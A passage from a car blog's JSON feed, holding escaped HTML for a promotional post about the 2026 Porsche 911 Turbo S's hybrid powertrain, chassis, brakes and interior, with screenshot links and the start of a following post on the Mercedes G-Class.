href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5g-T9FwUylhzy2OxBQONbC6F0vdfrWOVBqUrd7MooEK47WregrGLNCFQMvwFxanLWvpsKlnkID41GSnStI3uFmEk3Wp2F7fh1O0us_7QFm_5UrHTWbJN6Yt4h5IRqay8CDd8aw38x8Id0npkvjcbVfucZ-iLPa2EGF8vu9wAtCITmf7-aYt7VItcz7guI\/s2204\/Screenshot%202026-01-12%20at%2014.59.15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1428\" data-original-width=\"2204\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5g-T9FwUylhzy2OxBQONbC6F0vdfrWOVBqUrd7MooEK47WregrGLNCFQMvwFxanLWvpsKlnkID41GSnStI3uFmEk3Wp2F7fh1O0us_7QFm_5UrHTWbJN6Yt4h5IRqay8CDd8aw38x8Id0npkvjcbVfucZ-iLPa2EGF8vu9wAtCITmf7-aYt7VItcz7guI\/s320\/Screenshot%202026-01-12%20at%2014.59.15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy7_d-RVo6YBtvdAxu-2BWVRxD2GPBfltACAbGxkIJDCEiP-cb-ZCC4QLN7NJgctSxjnWEX6jzlNywSMZ8IgAG2YHJ9H99AeXzmF-BtgjDyDAfuMaX4nul60itscgjKDLYciynWyJJZG7BTuNN7ypgxrQdF1yczUkvyFKMgmgWBm6c28OguoUjl4AKiN2R\/s2096\/Screenshot%202026-01-12%20at%2014.59.05.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"2096\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy7_d-RVo6YBtvdAxu-2BWVRxD2GPBfltACAbGxkIJDCEiP-cb-ZCC4QLN7NJgctSxjnWEX6jzlNywSMZ8IgAG2YHJ9H99AeXzmF-BtgjDyDAfuMaX4nul60itscgjKDLYciynWyJJZG7BTuNN7ypgxrQdF1yczUkvyFKMgmgWBm6c28OguoUjl4AKiN2R\/s320\/Screenshot%202026-01-12%20at%2014.59.05.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBCZig7r132qkZE6pWyVDnVsC9xs9XiVF9ZEISGe2hnUvfvXNuI7GDDIVLISlg-GwyLYjySIE2hzLmWBT8rL8r_rtX3_8G4oe0vPXiumMT9PitGO0OPdZiUl4ah7ijjnXRGm7F6oPOkn-4WpmPNRF1Xqn0BjryCSfSA0fQGNAGPfaqr2Txh6aL6gzuNkP\/s2206\/Screenshot%202026-01-12%20at%2014.58.57.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1158\" data-original-width=\"2206\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBCZig7r132qkZE6pWyVDnVsC9xs9XiVF9ZEISGe2hnUvfvXNuI7GDDIVLISlg-GwyLYjySIE2hzLmWBT8rL8r_rtX3_8G4oe0vPXiumMT9PitGO0OPdZiUl4ah7ijjnXRGm7F6oPOkn-4WpmPNRF1Xqn0BjryCSfSA0fQGNAGPfaqr2Txh6aL6gzuNkP\/s320\/Screenshot%202026-01-12%20at%2014.58.57.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3AfcfDiiat4o0Rb3w1I3VLpxcmw8F3oVD42NcjOgmDmpziEemrTn40m5vzF3KoQko4fse7ySqmOso4B4NF715_mifCiLcRvfE9xdb-eEGbxxfxDUYhakxO5_5xf88j7Gwp_F_9pL09bot7AP6ECJmfnZTU-iZ6My1nV5eqgGEmdMCblCE3Wch-TaK70zc\/s1968\/Screenshot%202026-01-12%20at%2014.58.04.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1302\" data-original-width=\"1968\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3AfcfDiiat4o0Rb3w1I3VLpxcmw8F3oVD42NcjOgmDmpziEemrTn40m5vzF3KoQko4fse7ySqmOso4B4NF715_mifCiLcRvfE9xdb-eEGbxxfxDUYhakxO5_5xf88j7Gwp_F_9pL09bot7AP6ECJmfnZTU-iZ6My1nV5eqgGEmdMCblCE3Wch-TaK70zc\/s320\/Screenshot%202026-01-12%20at%2014.58.04.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihtGwcMYMGKDMBCN-nDL0pgYo4EPTpeJ_dbpvAEqe0EYzEwEr9kKT4wx-NqIXAHf-Leca6l6YuYIZVEwPgERzDSD4eZ3ueAOeeZ-H7CRBfXkhRoPWnwBGTbH9HI7rBnBJk8RQMezBl0WI15LbmRGnPABfBscvMCw2hMvWOd9cYdctQ0il_iahO3TnWOjbT\/s1942\/Screenshot%202026-01-12%20at%2014.57.59.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1430\" data-original-width=\"1942\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihtGwcMYMGKDMBCN-nDL0pgYo4EPTpeJ_dbpvAEqe0EYzEwEr9kKT4wx-NqIXAHf-Leca6l6YuYIZVEwPgERzDSD4eZ3ueAOeeZ-H7CRBfXkhRoPWnwBGTbH9HI7rBnBJk8RQMezBl0WI15LbmRGnPABfBscvMCw2hMvWOd9cYdctQ0il_iahO3TnWOjbT\/s320\/Screenshot%202026-01-12%20at%2014.57.59.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJLLUc5tfhEHbzk_lEKHCOCngKwk2kUKFl5C2bf03vteCNverR6KJPlgv9WzzNw2fxm1S0wErFdPpPkcdtpA5kPzfoJ0WwdLxZdw9BOY3_b3PnGoBL3AmC75lXb0LMjn-12bdcYpoOe7pT_Wy_T7qpnlzrGWpPQuDeUeUyD4SbvKj7qMWEboBJP5F__Ro\/s2086\/Screenshot%202026-01-12%20at%2014.57.53.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1480\" data-original-width=\"2086\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJLLUc5tfhEHbzk_lEKHCOCngKwk2kUKFl5C2bf03vteCNverR6KJPlgv9WzzNw2fxm1S0wErFdPpPkcdtpA5kPzfoJ0WwdLxZdw9BOY3_b3PnGoBL3AmC75lXb0LMjn-12bdcYpoOe7pT_Wy_T7qpnlzrGWpPQuDeUeUyD4SbvKj7qMWEboBJP5F__Ro\/s320\/Screenshot%202026-01-12%20at%2014.57.53.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmxEmw2CR9qlonQ3ifRpj01YXc3R5SYr6-sfFbcVKBhbL29Gwj0chvYRM2amtuzPci9gmB5vonwMIkqBh1XL1oGxR8ldf5ivsWOuV0O_BHI7HjvqFlKp-VSzgfoYbGLeIlTo1IsB05q852qiNjSvZ-3nZAmorIgIgj2QKwJiEIShRnsm-nsYLgu66yoP04\/s2194\/Screenshot%202026-01-12%20at%2014.57.47.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2194\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmxEmw2CR9qlonQ3ifRpj01YXc3R5SYr6-sfFbcVKBhbL29Gwj0chvYRM2amtuzPci9gmB5vonwMIkqBh1XL1oGxR8ldf5ivsWOuV0O_BHI7HjvqFlKp-VSzgfoYbGLeIlTo1IsB05q852qiNjSvZ-3nZAmorIgIgj2QKwJiEIShRnsm-nsYLgu66yoP04\/s320\/Screenshot%202026-01-12%20at%2014.57.47.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1818\" data-start=\"1216\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt the heart of the new Porsche 911 Turbo S is an advanced performance hybrid system with twin electric turbochargers. The Turbo S designation signifies Porsche’s flagship technology and innovation, and this model takes that philosophy further than ever. The newly developed T-Hybrid system builds on technology first introduced in the 911 Carrera GTS, now enhanced with two electric turbochargers instead of one. This system delivers a combined output of seven hundred eleven horsepower and eight hundred newton metres of torque, resulting in breathtaking acceleration and immediate throttle response.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2465\" data-start=\"1820\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe extensively revised three point six litre six-cylinder boxer engine features a redesigned internal architecture for improved efficiency, durability, and performance. Motorsport-derived components reduce friction and optimize strength, while Porsche’s advanced valve timing technology ensures precise control across all driving conditions. The traditional belt drive has been eliminated in favor of an electric motor integrated into the transmission, creating a more compact and efficient powertrain layout. Even without hybrid assistance, the combustion engine alone delivers exceptional output, highlighting Porsche’s engineering expertise.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2967\" data-start=\"2467\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor the first time, the Porsche 911 Turbo S features electric turbochargers that dramatically improve responsiveness and efficiency. Each turbocharger includes an integrated electric motor that accelerates boost delivery independently of engine speed. This ensures immediate power availability, eliminates turbo lag, and allows excess energy to be recovered rather than wasted. The twin-turbo configuration improves energy recuperation and enhances overall system performance across a wide rev range.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3507\" data-start=\"2969\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe hybrid system has been engineered with a strong focus on minimizing additional weight while maximizing performance. The high-voltage battery is positioned at the front for optimal weight distribution and features advanced thermal management to maintain consistent performance during dynamic driving. Additional electric assistance comes from a motor integrated into the transmission, delivering instant torque and enhancing acceleration at all speeds. Power delivery is seamless, intelligent, and responsive in every driving scenario.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3849\" data-start=\"3509\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETo handle the increased torque, Porsche developed a reinforced transmission specifically for performance hybrid models. This upgraded system ensures durability, smooth shifting, and reduced engine speeds at high velocities. Power is distributed intelligently through the all-wheel-drive system, providing exceptional traction and stability.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4267\" data-start=\"3851\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe sound of the Porsche 911 Turbo S remains a key emotional element of the driving experience. Internal engine modifications and refined exhaust tuning create a powerful and distinctive sound signature. A lightweight titanium sports exhaust system enhances both acoustics and performance while reducing weight. Advanced heat shielding technology ensures optimal thermal protection with minimal environmental impact.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4686\" data-start=\"4269\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOn the track, the new Porsche 911 Turbo S delivers remarkable performance while remaining comfortable and usable on the road. Despite additional hybrid components and enhanced equipment, overall weight has increased only slightly, and this is more than offset by improvements in acceleration, handling, and braking. The result is faster lap times, improved stability, and exceptional driver confidence at high speeds.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5015\" data-start=\"4688\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced electrohydraulic roll stabilization plays a major role in the car’s agility and comfort. This system actively controls body roll, improving cornering precision and stability while reducing energy consumption. It also enhances the operation of the front axle lift system, allowing improved ground clearance when needed.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5411\" data-start=\"5017\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Porsche Active Suspension Management system has been comprehensively optimized to deliver sharper handling and improved ride comfort. Revised suspension geometry, upgraded damping, and new engine mounts provide greater feedback and control while maintaining everyday usability. An optional sport suspension further enhances performance for drivers seeking a more focused driving experience.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5756\" data-start=\"5413\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBraking performance is equally impressive. The Porsche Composite Ceramic Brake system has been upgraded with the largest ceramic discs ever fitted to a two-door Porsche. These lightweight, high-performance brakes deliver exceptional stopping power, consistent pedal feel, and outstanding heat resistance, even under extreme driving conditions.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6036\" data-start=\"5758\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Porsche 911 Turbo S also benefits from enhanced mechanical grip thanks to wider performance tyres and exclusive centre-lock wheels. Optional wheel designs with aerodynamic carbon elements further improve airflow and visual distinction, reinforcing the car’s flagship status.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6402\" data-start=\"6038\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiwvsAY4CKMH6Zhde5tnDeeO-rxt2CbyfF8Syw_zasgcRtK_UugGzsZR9_8EXX9EEmhYoZDBKK-rumbSMDvXeuI-8d-5UVfSDIxMcHNFzuJLDklv7AR3FUnHZTH5KL6rM0SR3MVfTXsiD6uc_H_09fq1iaYPQhKkidgyKHc20a1morupsfev4LlzFi_qY3\/s2034\/Screenshot%202026-01-12%20at%2014.58.10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"2034\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiwvsAY4CKMH6Zhde5tnDeeO-rxt2CbyfF8Syw_zasgcRtK_UugGzsZR9_8EXX9EEmhYoZDBKK-rumbSMDvXeuI-8d-5UVfSDIxMcHNFzuJLDklv7AR3FUnHZTH5KL6rM0SR3MVfTXsiD6uc_H_09fq1iaYPQhKkidgyKHc20a1morupsfev4LlzFi_qY3\/s320\/Screenshot%202026-01-12%20at%2014.58.10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJH5ve-ORsn2vJAUqrfoNSYJJolPN5W8aSy5EzUn2lsTUWDuiNA19h4AYN0XXGo2AopDwdn7uYk89YYd1GcSF8em6yN1yakYv-_Ar7Ep8rgHxQxMK5Smt7S9mrDweeVPCmNR_KMkCJ1hLDE1dXAbQtgqMr2rD-6b-LNtC9G0uuP5rgym0Jzs9JVc0vOHr2\/s2008\/Screenshot%202026-01-12%20at%2014.58.16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1352\" data-original-width=\"2008\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJH5ve-ORsn2vJAUqrfoNSYJJolPN5W8aSy5EzUn2lsTUWDuiNA19h4AYN0XXGo2AopDwdn7uYk89YYd1GcSF8em6yN1yakYv-_Ar7Ep8rgHxQxMK5Smt7S9mrDweeVPCmNR_KMkCJ1hLDE1dXAbQtgqMr2rD-6b-LNtC9G0uuP5rgym0Jzs9JVc0vOHr2\/s320\/Screenshot%202026-01-12%20at%2014.58.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ajQ17xGc1-6jgEbQ_ufOivReAryrdgxlfqH-8vloEyk7cd0l10DpiAXNHf-vIBtnyTCIfCtE3Q3Sj3ZTI5fJ8VInsiojUp26dLRWHCnkzJN8ePSCpbLkt7O2B9yc7fisbHT1ikc67cRZlT7ZYBNw68isWwFbW7PuFNXlZCMYvPu5k4CDWBELixKOlPiY\/s2260\/Screenshot%202026-01-12%20at%2014.58.22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1392\" data-original-width=\"2260\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ajQ17xGc1-6jgEbQ_ufOivReAryrdgxlfqH-8vloEyk7cd0l10DpiAXNHf-vIBtnyTCIfCtE3Q3Sj3ZTI5fJ8VInsiojUp26dLRWHCnkzJN8ePSCpbLkt7O2B9yc7fisbHT1ikc67cRZlT7ZYBNw68isWwFbW7PuFNXlZCMYvPu5k4CDWBELixKOlPiY\/s320\/Screenshot%202026-01-12%20at%2014.58.22.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEJFIHTYfG6WfXmBCyw7dTjDRnXblUl4D-0Xw5SmbZwwu_ZqRyT4D9bslZHL-VPXSJZ-2dqEsGdlMdd770RLMF7AvOuGqJ6Fwlpf70HIiTNb2vghUkfRanFIYGdREUIQCFfBJXuSTF3DjqudYBDJ7tFjO8-0SnFqewCrP-WcBS0WHi_wJHfnr48NvIkmLF\/s2090\/Screenshot%202026-01-12%20at%2014.58.42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1510\" data-original-width=\"2090\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEJFIHTYfG6WfXmBCyw7dTjDRnXblUl4D-0Xw5SmbZwwu_ZqRyT4D9bslZHL-VPXSJZ-2dqEsGdlMdd770RLMF7AvOuGqJ6Fwlpf70HIiTNb2vghUkfRanFIYGdREUIQCFfBJXuSTF3DjqudYBDJ7tFjO8-0SnFqewCrP-WcBS0WHi_wJHfnr48NvIkmLF\/s320\/Screenshot%202026-01-12%20at%2014.58.42.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPdC5yRbmKtqqhvrcSn6-1LMXrcOA9xvTvShbmea-bplPICvNKTwN1Rg-9wKwbA5P8mcXF9qoosdMNs26fQYYHGYq7899r4dQt8yqBaTSIV6-GSTdTJVxVzgdL2nYLuGZP76qJ8iyP-MLIiXXDgQgjeEvJPOpnThe7s4cfwW2NybceBplHsVmfSqhx5v6v\/s1884\/Screenshot%202026-01-12%20at%2014.58.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1884\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPdC5yRbmKtqqhvrcSn6-1LMXrcOA9xvTvShbmea-bplPICvNKTwN1Rg-9wKwbA5P8mcXF9qoosdMNs26fQYYHGYq7899r4dQt8yqBaTSIV6-GSTdTJVxVzgdL2nYLuGZP76qJ8iyP-MLIiXXDgQgjeEvJPOpnThe7s4cfwW2NybceBplHsVmfSqhx5v6v\/s320\/Screenshot%202026-01-12%20at%2014.58.51.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLrA0xzS3D49Viv2UIPHxDPgVh1ubcZUa5I38Q34Es3kG1myv4UM1T29dH0evKaOmnuqYk5sLN3FxzP9hVutkpibq-fJ7m3UxlTQkAUYVgE7URSgn6rou1yoLo5O0MyAz_DtVSEm_8GmFlQqtko3oSoltT0iTlrlRMN7LdCjzoxOp6GuZPbo5P4VOHH3Do\/s2144\/Screenshot%202026-01-12%20at%2014.59.32.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"2144\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLrA0xzS3D49Viv2UIPHxDPgVh1ubcZUa5I38Q34Es3kG1myv4UM1T29dH0evKaOmnuqYk5sLN3FxzP9hVutkpibq-fJ7m3UxlTQkAUYVgE7URSgn6rou1yoLo5O0MyAz_DtVSEm_8GmFlQqtko3oSoltT0iTlrlRMN7LdCjzoxOp6GuZPbo5P4VOHH3Do\/s320\/Screenshot%202026-01-12%20at%2014.59.32.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjikoSVwNlv4qbLK-w69JrLEpYth0DEI48-D-ANyeDz_ZYD_ygFFcaGRYs2xOqHY1iHYyPVVhYbEd77olwEyMSI9ZqajiZlnTWk3cPNCBixTI01QPhJ3oqKh5dtxVRotaggUu8wTfndlrB3H_0MEeq11X0UiB_JXcfSk9CYILBemtqU0s7KL1-k4OUp_KVB\/s2244\/Screenshot%202026-01-12%20at%2014.59.41.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1532\" data-original-width=\"2244\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjikoSVwNlv4qbLK-w69JrLEpYth0DEI48-D-ANyeDz_ZYD_ygFFcaGRYs2xOqHY1iHYyPVVhYbEd77olwEyMSI9ZqajiZlnTWk3cPNCBixTI01QPhJ3oqKh5dtxVRotaggUu8wTfndlrB3H_0MEeq11X0UiB_JXcfSk9CYILBemtqU0s7KL1-k4OUp_KVB\/s320\/Screenshot%202026-01-12%20at%2014.59.41.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJiHfjJDrErfV_UgOCUc8YBhmcVJPlUVCdaVUGbwtznlM9wawcu_W6fVUA0eDut4HOUd1pY3HcaEiePWws9ruGswKkhEI9_g5BFs75DI7Gx9yiGP10Wl_yrhgO7YZoWkZrD2WEH9tNe1qd6Ak4tZ_LalBwMQ5lP0NlkYtkUfRkTaIw2FUh9KUdYTIghcRL\/s2082\/Screenshot%202026-01-12%20at%2014.59.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2082\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJiHfjJDrErfV_UgOCUc8YBhmcVJPlUVCdaVUGbwtznlM9wawcu_W6fVUA0eDut4HOUd1pY3HcaEiePWws9ruGswKkhEI9_g5BFs75DI7Gx9yiGP10Wl_yrhgO7YZoWkZrD2WEH9tNe1qd6Ak4tZ_LalBwMQ5lP0NlkYtkUfRkTaIw2FUh9KUdYTIghcRL\/s320\/Screenshot%202026-01-12%20at%2014.59.51.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe exterior design reflects the Turbo S identity with a widened body, aggressive air intakes, and functional styling elements. Integrated lighting technology allows for larger cooling intakes while maintaining Porsche’s signature four-point light design. Active aerodynamics adapt continuously to driving conditions, optimizing downforce, cooling, and efficiency.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6667\" data-start=\"6404\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA new Turbo-specific design language debuts on the 911 Turbo S, highlighted by the exclusive Turbonite accent color. This distinctive finish appears on exterior trim, badges, wheels, and interior details, clearly differentiating the Turbo S from other 911 models.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6919\" data-start=\"6669\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe range of exterior colors offers extensive personalization, including exclusive finishes through Porsche Exclusive Manufaktur. Customers can choose from classic Porsche colors or commission bespoke paint options tailored to individual preferences.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7227\" data-start=\"6921\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the Porsche 911 Turbo S combines luxury with motorsport inspiration. High-quality leather upholstery, contrast stitching, and Turbo-specific details create a refined yet sporty environment. The driver-focused cockpit design ensures intuitive control and enhanced engagement during spirited driving.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7643\" data-start=\"7229\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced infotainment and connectivity systems elevate the digital experience. The latest Porsche Communication Management system offers faster performance, third-party app integration, and support for premium audio technologies. A high-end surround sound system with immersive audio delivers exceptional sound quality, while voice control and intelligent driver assistance systems enhance comfort and convenience.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7918\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"7645\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe new Porsche 911 Turbo S is available to order now, offering an unmatched blend of performance, technology, luxury, and everyday usability. It stands as the most advanced and capable Porsche 911 ever produced, redefining what a modern high-performance sports car can be.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6448866839223911658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6448866839223911658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/porsche-911-turbo-s-2026.html","title":"Porsche 911 Turbo S (2026)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX9PqB2JvXJ922aZTyWKhCz3XFxFK09xIpoIsoVZgqsIZh1Eg-OQkIothbB-ZC5ygJ2vY6TWvS98Pb0qPwh0uPGV_5f2L_SdkFTJDzUT0ZrZRxeRmA0caYLuYPxQVqbZxdf_U8P1ppcgaUB4TDvvKAvo4d5InpnjZnDdjGtgRhfVPvEB9D89T0RUwCzGx\/s72-c\/Screenshot%202026-01-12%20at%2014.59.05.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-2373609334283455055"},"published":{"$t":"2025-12-25T01:46:00.000-08:00"},"updated":{"$t":"2025-12-25T01:48:29.911-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AMG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"G-Class"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercedes-Benz"}],"title":{"type":"text","$t":"Classic Mercedes-Benz G-Class Conquers Mud and Water in Extreme Off-Road Conditions"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan 